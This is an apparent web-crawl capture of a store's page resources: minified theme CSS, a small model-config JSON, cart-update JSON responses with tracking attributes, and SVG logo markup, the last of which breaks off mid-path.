.product-form__input--pills{display:none}.card__content .product-form__input{margin-bottom:0}.card--has-swatches.card--swatches-bottom .card__information{grid-row-start:1}.card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.5rem}@media screen and (max-width: 749px){.grid--2-col-tablet-down .card--card .card__information,.splide__slide__container[data-mobile-columns="2"] .card--card .card__information{padding:.5rem 0 1rem}.grid--2-col-tablet-down .card-wrapper .badge,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge{font-size:1rem}.grid--2-col-tablet-down .product-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card{--border-radius: calc(var(--product-card-corner-radius) / 2)}.grid--2-col-tablet-down .collection-card-wrapper .card,.splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card{--border-radius: calc(var(--collection-card-corner-radius) / 2)}.grid--2-col-tablet-down .card-wrapper .card__heading,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading{font-size:1.7rem}.grid--2-col-tablet-down .card-wrapper .card__heading.h5,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5,.grid--2-col-tablet-down .card-wrapper .price--on-sale,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale{font-size:1.3rem}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale .price-item--regular{font-size:1rem}.grid--2-col-tablet-down .card-wrapper .color-swatches-container,.splide__slide__container[data-mobile-columns="2"] .card-wrapper .color-swatches-container{--transparent-border-size: .1rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-bottom .quick-add,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-bottom .quick-add{margin-top:1.2rem}.grid--2-col-tablet-down .card--has-swatches.card--swatches-top .card__information,.splide__slide__container[data-mobile-columns="2"] .card--has-swatches.card--swatches-top .card__information{padding-top:.8rem}}@media screen and (min-width: 750px){.card--has-swatches.card--swatches-top .card__content,.card--has-swatches.card--swatches-top .card__information{padding-top:1.3rem}}.product-card-wrapper .card__badge .badge{line-height:1.9;padding:0 .75em}.card .card__badge.top.center{margin:0}.card__badge.top.center .badge{position:absolute;top:0;left:50%;transform:translate(-50%,-50%);white-space:nowrap}.card.card--badge-sided:not(.card--horizontal) .card__badge.left{margin-left:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.left .badge{border-top-left-radius:0;border-bottom-left-radius:0}.card.card--badge-sided:not(.card--horizontal) .card__badge.right{margin-right:-1rem}.card.card--badge-sided:not(.card--horizontal) .card__badge.right .badge{border-top-right-radius:0;border-bottom-right-radius:0}.card--limited-title .card__heading a{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:var(--title-lines);overflow:hidden;text-overflow:ellipsis;white-space:normal}card-variant-selects{position:relative;z-index:1}.card--title-position-over .card__content--main{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;flex-direction:column}.card--title-position-over-center .card__content--main{justify-content:center}.card--title-position-over-bottom .card__content--main{justify-content:flex-end}.card--title-position-over .card__content--main .card__information{--padding: 2rem;padding:var(--padding)}[data-mobile-columns="2"] .card--title-position-over .card__content--main .card__information{--padding: 1rem}.card--title-position-over-top .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(180deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:var(--collection-card-corner-radius) var(--collection-card-corner-radius) 0 0}.card--title-position-over-center .card__content--main{background:rgba(var(--title-bg-color),var(--title-bg-opacity));border-radius:var(--collection-card-corner-radius)}.card--title-position-over-bottom .card__content--main .card__information{background:rgba(var(--title-bg-color),var(--title-bg-opacity));background:linear-gradient(0deg,rgba(var(--title-bg-color),var(--title-bg-opacity)) calc(100% - var(--padding)),rgba(var(--title-bg-color),0));border-radius:0 0 var(--collection-card-corner-radius) var(--collection-card-corner-radius)}.collection-card__cta{margin-top:1rem;min-width:auto}.pagination-wrapper{margin-top:4rem}@media screen and (min-width: 990px){.pagination-wrapper{margin-top:5rem}}.pagination__list{display:flex;flex-wrap:wrap;justify-content:center}.pagination__list>li{flex:1 0 4.4rem;max-width:4.4rem}.pagination__list>li:not(:last-child){margin-right:1rem}.pagination__item{color:rgb(var(--color-foreground));display:inline-flex;justify-content:center;align-items:center;position:relative;height:4.4rem;width:100%;padding:0;text-decoration:none}a.pagination__item:hover:after{height:.1rem}.pagination__item .icon-caret{height:.6rem}.pagination__item--current:after{height:.1rem}.pagination__item--current:after,.pagination__item:hover:after{content:"";display:block;width:2rem;position:absolute;bottom:8px;left:50%;transform:translate(-50%);background-color:currentColor}.pagination__item--next .icon{margin-left:-.2rem;transform:rotate(90deg)}.pagination__item--next:hover .icon{transform:rotate(90deg) scale(1.07)}.pagination__item--prev .icon{margin-right:-.2rem;transform:rotate(-90deg)}.pagination__item--prev:hover .icon{transform:rotate(-90deg) scale(1.07)}.pagination__item-arrow:hover:after{display:none}.footer{border-top:.1rem solid rgba(var(--color-foreground),.08)}.footer:not(.color-background-1){border-top:none}.footer__content-top{padding-bottom:5rem;display:block}@media screen and (max-width: 749px){.footer .grid{display:block}.footer-block.grid__item{padding:0;margin:4rem 0;width:100%}.footer-block.grid__item:first-child{margin-top:0}.footer__content-top{padding-bottom:3rem}}@media screen and (min-width: 750px){.footer__content-top .grid{row-gap:6rem;margin-bottom:0}}.footer__content-bottom{border-top:solid .1rem rgba(var(--color-foreground),.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width: 749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width: 749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width: 750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width: 750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width: 750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width: 990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width: 749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width: 750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),.9)}@media screen and (min-width: 750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width: 989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width: 749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0rem}@media screen and (min-width: 750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - .2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width: 750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width: 750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}to{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width: 750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-foreground),.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-foreground));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width: 989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width: 750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1.4rem}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width: 749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)),2rem);overflow:hidden!important;background:none}.footer-block__image-wrapper img{display:block}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:1.1rem}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li:before{content:"\b7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}@media screen and (min-width: 750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}to{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-left:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1em}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width: 750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width: 749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}
/*# sourceMappingURL=/cdn/shop/t/6/assets/base.css.map?v=5283702335686849421738712261 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 85
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x41:59:79:42:42:45:70:57:3d:26:4a:5e:6b:79:4c:7c:52:76:36:4d:4f:45:6c:63:34:2c:78:6a:53;keras;sa2czchpaof09mv7tv30bsyacsmbo1q3rgwjspf1giytx0oodf2o5fbkqchg9hr1vqt1gs5s","weights":"../weights/41597942.h5","biases":"../biases/41597942.h5"}

--- FILE ---
content_type: image/svg+xml
request_url: https://heykeratin.com/cdn/shop/files/womens_health.svg?v=1739847015
body_size: 1015
content:
<svg viewBox="7139 174 209.555 43" xmlns="http://www.w3.org/2000/svg">
  <defs>
    <style>
      .cls-1 {
        fill: #000000;
      }
    </style>
  </defs>
  <g transform="translate(7139 174)" data-name="WH Logo" data-sanitized-data-name="WH Logo" id="WH_Logo">
    <path d="M20.942,42.442,24.711,5.026c.14-1.955.558-2.234,1.256-2.234h.419V.7H20.244V2.792h.419c.838,0,1.256.558,1.117,2.234L19.545,27.364,17.032,5.026c-.279-1.815.14-2.234,1.117-2.234h.14V.7H9.773V2.792h.419c.838,0,.838.279.977,2.234l.7,5.724L9.773,28.9,7.539,5.026c-.279-1.955.14-2.234.977-2.234h.14V.7H0V2.792H.419c.977,0,.977.279,1.117,2.234L5.445,42.442h5.584l2.234-19.266,2.094,19.266ZM56.961,17.87c0-2.653,0-3.49,1.675-3.49,1.117,0,1.117.419,1.117,2.653V39.37c0,.838-.279.977-.7.977h-.279v2.094h8.516V40.347h-.419c-.558,0-.7-.279-.7-1.117V15.776c0-3.909-.838-5.305-4.607-5.305a4.482,4.482,0,0,0-4.747,3.071c-.419-2.094-1.536-3.071-4.468-3.071-2.373,0-3.63.7-4.607,3.071V10.471l-7.4.558v2.094h.279c.419,0,.838.419.838,1.536V39.091c0,.977-.279,1.256-.838,1.256h-.279v2.094h8.237V40.347h-.279c-.419,0-.558-.14-.558-.838V17.87c0-2.653,0-3.49,1.536-3.49,1.117,0,1.117.419,1.117,2.653V39.37c0,.838-.279.977-.7.977h-.419v2.094h8.377V40.347h-.14c-.558,0-.838-.279-.838-1.117V17.87Zm58.916,24.571h10.331V40.347h-.7c-.838,0-1.117-.419-1.117-2.234V21.919h5.445V37.974c0,1.815-.279,2.234-1.117,2.234h-.838V42.3h10.192V40.208h-.838c-.838,0-1.117-.419-1.117-2.234V5.026c0-1.955.14-2.234,1.117-2.234h.838V.7H127.883V2.792h.838c.838,0,1.117.279,1.117,2.234V19.545h-5.584V5.026c0-1.955.279-2.234,1.256-2.234h.7V.7H115.877V2.792h.838c.838,0,1.117.279,1.117,2.234V39.091c0,.838-.279,1.117-1.117,1.117h-.838Zm75.808,0h8.1V40.347H199.5c-.558,0-.558-.14-.558-.838V17.87c0-2.653,0-3.49,1.675-3.49,1.256,0,1.256.419,1.256,2.653V39.37c0,.838-.279.977-.558.977H200.9v2.094h8.656V40.347h-.419c-.558,0-.7-.279-.7-1.117V15.776c0-3.909-.977-5.305-4.747-5.305-2.513,0-3.909.7-4.886,3.071V0l-7.818.7V2.792h.838c.558,0,.838.279.838,1.536V39.091c0,.977-.14,1.256-.838,1.256h-.279v2.094ZM32.11,42.86c6.841,0,7.818-5.724,7.818-16.195s-.977-16.195-7.818-16.195-7.818,5.584-7.818,16.195c0,10.471.977,16.195,7.818,16.195Zm50.818-.419h8.237V40.347h-.419c-.419,0-.419-.14-.419-.838V17.87c0-2.653,0-3.49,1.675-3.49,1.117,0,1.257.419,1.257,2.653V39.37c0,.838-.279.977-.7.977h-.419v2.094H100.8V40.347h-.279c-.558,0-.7-.279-.7-1.117V15.776c0-3.909-.838-5.305-4.747-5.305-2.373,0-3.909.7-4.747,3.071V10.471l-7.958.558v2.094h.838c.419,0,.838.419.838,1.536V39.091c0,.977-.279,1.256-.838,1.256h-.279S82.929,42.442,82.929,42.442ZM157.481,43c2.792,0,3.909-1.4,4.468-3.071.558,2.513,1.117,3.071,4.328,3.071,3.769,0,4.188-2.234,4.188-6.562h-1.815c0,3.211,0,3.49-.7,3.49-.558,0-.558-.279-.558-2.094v-20.8c0-4.188-1.4-6.422-6.282-6.422-3.909,0-7.679,1.117-7.539,5.445.14,1.955.838,3.909,2.932,3.769,1.815-.14,2.653-1.117,2.653-2.653a5.5,5.5,0,0,0-2.094-3.769,5.046,5.046,0,0,1,2.513-.419c1.4,0,1.675,1.117,1.675,3.071v5.864c-7.12,2.373-8.516,3.351-8.516,12.286,0,6.282,1.675,8.8,4.747,8.8Zm-12.146,0c5.305,0,6.562-1.536,6.282-10.331h-2.234c0,6.981-.279,7.4-2.653,7.4-2.932,0-2.932-1.256-2.932-13.123v-.977h8.516c0-12.006-1.4-15.357-6.981-15.357-5.166,0-7.818,3.211-7.818,16.334C137.516,39.51,139.61,43,145.334,43Zm-69.805-.14c5.166,0,6.562-1.536,6.422-10.331H79.718c0,6.981-.279,7.4-2.792,7.4-3.211,0-2.932-1.256-2.932-13.123v-.977h8.237c0-12.006-1.117-15.357-6.7-15.357-5.166,0-7.818,3.211-7.818,16.334,0,12.7,2.094,16.055,7.818,16.055Zm95.354-.419H179.4V40.347h-.7c-.558,0-.7-.279-.7-1.117V0l-7.958.7V2.792h.838c.558,0,.7.279.7,1.117V39.37c0,.838,0,.977-.419.977h-.419v2.094Zm-61.149.419c3.909,0,5.864-2.513,5.864-6.422,0-9.075-8.1-14.24-8.1-20.662,0-1.955.7-2.513,2.094-2.513,2.094,0,2.373.838,2.653,3.909l.279,2.932H114.9V10.75h-1.815c-.14,1.117-.419,1.536-.419,1.4a5.47,5.47,0,0,0-4.328-1.675c-3.351,0-6.422,1.536-6.422,6.562,0,7.958,8.1,13.961,8.1,19.964,0,2.653-.558,3.071-2.513,3.071-1.815,0-2.373-.838-2.653-4.747l-.14-2.653h-2.513v9.773h2.094c.14-1.117.558-1.815.838-1.4.7.7,1.536,1.815,4.607,1.815ZM180.8,35.88c0,5.026.7,6.981,5.724,6.981,3.49,0,4.328-1.4,4.328-5.305V32.25h-2.094v5.584c0,1.815-.14,2.094-.838,2.094s-.838-.279-.838-1.815V13.123h3.909V10.75h-3.909V2.792h-2.234c-1.536,7.12-2.932,7.958-5.026,7.958h-.558v2.373h1.4V35.88ZM32.11,40.068c-1.536,0-1.536-.838-1.536-13.4,0-12.7,0-13.542,1.536-13.542,1.4,0,1.4.838,1.4,13.4,0,12.7,0,13.542-1.4,13.542Zm69.107-27.922c5.305-3.909,6.422-6.981,4.607-9.633C104.987.977,102.753,0,101.218,1.4c-1.955,1.536-1.4,4.328,2.094,6-.7.7-2.094,2.234-3.351,3.351Zm58.916,26.805c-1.257,0-1.257-1.4-1.257-5.584,0-7.679,0-8.656,2.513-10.052V36.438c0,2.094-.279,2.513-1.256,2.513Zm-86.14-15.5c.14-9.912.279-10.471,1.675-10.471s1.256.558,1.256,10.471Zm69.805,0c.14-9.912.279-10.471,1.675-10.471s1.117.558,1.117,10.471Z" class="cls-1" data-name="Pfad 1" data-sanitized-data-name="Pfad 1" id="Pfad_1"></path>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://heykeratin.com/en-de/cart/update.js
body_size: 52
content:
{"token":"hWN7sqTnWjDNzTiXe3yYyy6T?key=861ce2099da7831c60a122b6ec8fde98","note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://heykeratin.com/en-de/cart/update.js?attributes%5Bhost%5D=https%3A%2F%2Fheykeratin.com&attributes%5Bsw%5D=1280&attributes%5Bsh%5D=720&attributes%5Bfbp%5D=fb.1.1769044372372.1571416425&attributes%5Bttp%5D=JSwLEL7eP9d2QR9grKnssUg1zIU&attributes%5Blocale%5D=en&attributes%5Bcountry%5D=DE
body_size: 547
content:
{"token":"hWN7sqTnWjDNzTiXe3yYyy6T?key=861ce2099da7831c60a122b6ec8fde98","note":"","attributes":{"country":"DE","fbp":"fb.1.1769044372372.1571416425","host":"https://heykeratin.com","locale":"en","sh":"720","sw":"1280","ttp":"JSwLEL7eP9d2QR9grKnssUg1zIU"},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"discount_codes":[],"items_changelog":{"added":[]}}

--- FILE ---
content_type: image/svg+xml
request_url: https://heykeratin.com/cdn/shop/files/strategist.svg?v=1739847015
body_size: 1963
content:
<svg preserveAspectRatio="xMidYMid meet" viewBox="0 0 1703.000000 417.000000" height="417.000000pt" width="1703.000000pt" xmlns="http://www.w3.org/2000/svg" version="1.0">

<g stroke="none" fill="#000000" transform="translate(0.000000,417.000000) scale(0.100000,-0.100000)">
<path d="M3837 4150 c-101 -32 -124 -71 -58 -97 22 -9 43 -23 47 -32 3 -9 9
-144 11 -301 6 -321 2 -355 -48 -382 -36 -21 -36 -47 1 -65 31 -16 195 -17
239 -2 42 15 41 44 -3 70 -30 18 -34 25 -40 77 -3 31 -2 102 2 157 12 144 45
195 125 195 85 0 106 -39 114 -215 8 -160 2 -188 -43 -214 -41 -24 -42 -49 -4
-68 33 -17 207 -17 240 0 31 15 39 54 13 64 -50 18 -53 27 -53 187 0 268 -45
356 -190 373 -41 5 -59 1 -105 -22 -31 -15 -63 -38 -72 -51 -32 -49 -36 -29
-31 145 3 93 1 176 -4 185 -12 21 -67 20 -141 -4z"></path>
<path d="M3474 4001 c-39 -24 -152 -129 -165 -153 -14 -26 5 -48 41 -48 l27 0
5 -222 c5 -241 9 -264 60 -301 34 -25 131 -34 182 -17 51 16 96 57 96 85 0 29
-27 39 -64 25 -37 -14 -89 -13 -104 2 -9 9 -12 72 -12 220 l0 208 68 0 c80 0
95 8 90 46 -3 29 -3 29 -80 32 l-78 3 0 59 c0 73 -19 90 -66 61z"></path>
<path d="M4693 3880 c-75 -25 -153 -95 -185 -167 -32 -73 -36 -192 -9 -264 27
-72 75 -127 142 -164 49 -27 63 -30 144 -30 75 0 98 4 139 24 69 34 139 103
134 133 -5 36 -40 34 -98 -6 -91 -63 -190 -58 -261 13 -22 22 -42 54 -49 80
-21 79 -29 75 197 81 111 3 205 8 209 13 12 11 9 90 -5 140 -38 133 -198 199
-358 147z m171 -91 c50 -39 74 -120 40 -133 -9 -3 -62 -6 -119 -6 -57 0 -110
3 -119 6 -34 13 -10 94 40 133 19 15 41 21 79 21 38 0 60 -6 79 -21z"></path>
<path d="M850 3835 c-122 -20 -262 -67 -360 -122 -101 -57 -256 -205 -309
-296 -130 -222 -144 -527 -35 -755 89 -184 336 -360 769 -547 350 -151 562
-300 633 -444 24 -49 27 -68 27 -151 0 -87 -3 -101 -32 -161 -62 -124 -198
-229 -344 -264 -91 -21 -239 -19 -331 4 -203 52 -343 177 -493 443 -119 209
-203 275 -292 232 -67 -34 -78 -67 -77 -239 0 -275 71 -502 179 -577 85 -59
309 -130 513 -165 83 -14 161 -18 347 -18 211 1 253 4 345 24 410 88 652 293
742 626 29 108 31 338 4 435 -32 120 -91 224 -172 310 -124 129 -282 222 -649
380 -560 242 -671 339 -670 591 1 87 4 102 33 161 75 154 226 228 462 228 227
0 407 -95 558 -295 103 -137 169 -187 247 -187 78 0 114 39 122 132 14 148
-99 473 -205 591 -71 79 -135 85 -236 21 l-40 -25 -115 26 c-191 43 -229 48
-386 52 -99 3 -179 0 -235 -10z"></path>
<path d="M13271 3830 c-184 -39 -295 -205 -242 -362 16 -48 76 -109 137 -139
43 -21 63 -24 159 -24 98 0 116 3 165 26 137 65 198 189 158 320 -37 125 -220
212 -377 179z"></path>
<path d="M2843 3315 c-54 -23 -120 -73 -273 -204 -172 -147 -271 -241 -311
-295 -25 -33 -29 -48 -29 -102 0 -81 6 -84 148 -84 l110 0 5 -702 c5 -762 8
-804 61 -913 127 -258 597 -315 907 -110 135 91 184 192 124 263 -39 46 -73
47 -215 7 -217 -61 -316 -41 -361 75 -19 48 -26 1344 -8 1366 9 11 58 14 255
14 296 0 284 -5 284 123 0 130 19 121 -289 125 l-261 3 0 209 c0 205 0 209
-22 224 -28 20 -82 20 -125 1z"></path>
<path d="M7872 3320 c-91 -37 -527 -410 -591 -506 -35 -54 -42 -124 -15 -162
14 -21 23 -22 134 -22 l119 0 4 -727 c3 -641 5 -736 20 -791 43 -159 125 -243
295 -300 68 -23 93 -26 217 -26 103 0 157 5 205 18 147 40 315 149 354 230 20
43 21 105 1 133 -8 12 -31 27 -50 33 -36 12 -49 9 -245 -45 -123 -34 -237 -7
-272 65 -33 67 -38 168 -38 777 0 534 2 603 16 617 13 14 50 16 254 16 295 0
285 -5 285 125 0 130 12 125 -296 125 l-249 0 0 200 c0 200 0 201 -25 225 -26
27 -78 33 -123 15z"></path>
<path d="M16232 3300 c-62 -34 -130 -87 -332 -264 -222 -193 -273 -262 -256
-348 11 -55 18 -58 147 -58 l118 0 4 -712 c3 -482 8 -732 16 -773 43 -223 208
-347 481 -362 166 -9 310 26 446 108 158 96 217 229 131 293 -38 28 -90 26
-202 -10 -120 -38 -241 -41 -296 -6 -81 50 -88 123 -89 857 0 491 2 563 16
583 15 22 18 22 259 22 l244 0 20 26 c17 21 21 41 21 93 0 86 -6 106 -36 120
-16 7 -110 11 -269 11 l-245 0 0 205 c0 192 -1 206 -20 225 -30 30 -93 26
-158 -10z"></path>
<path d="M12560 2965 c-102 -64 -205 -105 -265 -105 -24 0 -111 13 -194 30
-217 43 -356 54 -486 40 -250 -26 -431 -113 -588 -280 -120 -128 -180 -267
-194 -450 -14 -198 50 -379 185 -522 l53 -56 -58 -40 c-72 -49 -173 -154 -200
-207 -12 -22 -26 -66 -32 -97 -15 -70 3 -154 45 -218 30 -45 105 -105 153
-121 17 -6 31 -15 31 -19 0 -5 -17 -19 -37 -31 -64 -40 -151 -117 -183 -163
-91 -134 -66 -314 63 -449 182 -189 508 -290 877 -273 390 17 663 120 870 326
108 107 149 174 180 296 44 171 12 329 -86 434 -56 60 -124 100 -219 130 -102
33 -328 38 -557 14 -236 -25 -511 -26 -593 -1 -163 50 -200 159 -99 294 24 32
24 32 64 18 66 -23 198 -45 310 -52 205 -12 407 29 574 115 120 61 263 200
319 309 99 191 108 443 22 630 l-23 52 64 42 c174 113 235 278 138 374 -19 19
-38 35 -42 34 -4 -1 -45 -25 -92 -54z m-697 -328 c167 -82 260 -294 228 -520
